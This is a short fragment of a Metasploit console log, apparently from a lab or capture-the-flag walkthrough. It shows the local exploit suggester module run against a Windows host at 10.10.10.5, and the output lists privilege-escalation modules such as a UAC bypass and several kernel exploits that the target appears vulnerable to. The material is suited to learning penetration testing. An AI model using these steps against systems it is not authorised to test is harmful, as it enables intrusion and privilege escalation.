 msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 30 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >